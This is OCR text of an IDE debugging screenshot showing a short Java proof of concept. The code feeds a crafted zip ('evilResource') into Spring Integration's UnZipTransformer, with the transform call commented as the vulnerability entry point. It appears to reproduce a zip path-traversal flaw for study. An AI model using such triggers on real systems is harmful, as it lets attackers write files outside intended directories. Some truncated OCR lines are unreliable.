 java Main
Main
2
Main.java
e\XX
15 final Resource evilResource = resourceLoader.getResource( location: "classpath:testzipdata/test1.zip"); evilResource: "class
16 try{
17 InputStream evilIS = evilResource.getInputStream(); evilIS: BufferedInputStream@1010 evilResource: "class path resour
18 Message<InputStream> evilMessage = MessageBuilder.withPayload(evilIS).build(); evilMessage: "GenericMessage [payload=j
19 UnZipTransformer unZipTransformer = new UnZipTransformer(); unZipTransformer: "org.springframework.integration.zip.tra
20 //设置解压文件的目录为“原定的解压路径”
21 unZipTransformer.setWorkDirectory(path);
22 unZipTransformer.afterPropertiesSet();
23 //漏洞入口点
24 1 unZipTransformer.transform(evilMessage); unZipTransformer: "org.springframework.integration.zip.transformer.UnZipTrans
25 }catch (Exception e){
26 System.out.println(e);
27 }
28 }
29 }
n Main Main Main
3
bers of Main
ing[0]@1008}
ce = {ClassPathResource@1009} "class path resource [testzipdata/test1.zip]"
ufferedInputStream@1010}
ge = {GenericMessage@1011} "GenericMessage [payload=java.io.BufferedInputStream@4f47d241, headers={id=96554967-34c2-730b-cdad-6a0ea64b6950, timestamp=1526553949194}]"
sformer = {UnZipTransformer@1012} "org.springframework.integration.zip.transformer.UnZipTransformer@290dbf45"
激活 Windows
转到“设置”以激活 Windows。
(a minute ago)
29:2 CRLF UTF-8